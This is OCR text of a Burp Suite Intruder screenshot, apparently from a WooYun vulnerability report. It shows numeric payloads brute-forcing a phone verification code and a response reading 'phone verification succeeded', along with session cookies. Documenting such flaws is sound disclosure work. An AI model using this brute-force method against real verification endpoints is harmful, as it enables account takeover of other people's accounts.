 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 571 baseline request
1 7190 200 567
2 0000 200 571
3 0001 200 571
4 0002 200 571
5 0003 200 571
6 0004 200 571
7 0005 200 571
8 0006 200 571
9 0007 200 571
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Set-Cookie: PLAY_FLASH=""; Expires=Thu, 01-Jan-1970 00:00:10 GMT; Path=/
Set-Cookie: PLAY_ERRORS=""; Expires=Thu, 01-Jan-1970 00:00:10 GMT; Path=/
Set-Cookie: PLAY_SESSION="4f4b661630c0e84cebea6c8fef00bb56a1c5ad7a-___ID=f2d6549a-8df5-4fdc-83d0-38bbf6ee8491&___AT=e95a38976b31b7dfc01cf36e85e646e3be47a118"; Version=1; Path=/
Content-Type: application/json;charset=utf-8
Content-Length: 47
Date: Tue, 29 Mar 2016 10:54:48 GMT
Connection: close
{"error":{"code":1,"msg":"手机验证成功"}}
? < + > Type a search term 0 matches
Finished
www.wooyun.org